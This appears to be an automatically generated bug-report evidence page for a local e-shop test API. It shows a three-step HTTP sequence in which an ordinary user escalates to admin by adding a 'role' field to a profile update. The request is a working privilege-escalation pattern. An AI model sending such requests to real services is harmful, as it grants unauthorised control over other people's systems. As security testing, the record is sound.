 BUG-02 - User can self-assign the admin role
Runtime API evidence | 2026-11-22T07:40:45.403Z | http://127.0.0.1:3100 | disposable SQLite database
Expected
The server must reject or ignore role changes from a normal user.
Observed
Role changed from user to admin; update returned HTTP 200.
REPRODUCED
Step 1: GET http://127.0.0.1:3100/api/users/me
2026-11-22T07:40:45.389Z
Request
{
  "headers": {
    "Authorization": "Bearer <redacted>"
  }
}
Response - HTTP 200
{
  "id": 3,
  "name": "bug02 Test User",
  "email": "bug02.1795333245375@eshop.test",
  "password": "<redacted>",
  "role": "user",
  "login_attempts": 0,
  "locked_until": null,
  "reset_token": null,
  "shipping_address": null,
  "phone": null
}
Step 2: PUT http://127.0.0.1:3100/api/users/me
2026-11-22T07:40:45.392Z
Request
{
  "headers": {
    "Content-Type": "application/json",
    "Authorization": "Bearer <redacted>"
  },
  "body": {
    "name": "BUG-02 Test User",
    "shipping_address": "Runtime evidence address",
    "phone": "0900000000",
    "role": "admin"
  }
}
Response - HTTP 200
{
  "message": "Profile updated"
}
Step 3: GET http://127.0.0.1:3100/api/users/me
2026-11-22T07:40:45.400Z
Request
{
  "headers": {
    "Authorization": "Bearer <redacted>"
  }
}
Response - HTTP 200
{
  "id": 3,
  "name": "BUG-02 Test User",
  "email": "bug02.1795333245375@eshop.test",
  "password": "<redacted>",
  "role": "admin",
  "login_attempts": 0,
  "locked_until": null,
  "reset_token": null,
  "shipping_address": "Runtime evidence address",
  "phone": "0900000000"
}
Generated from actual HTTP requests. Tokens and passwords are redacted.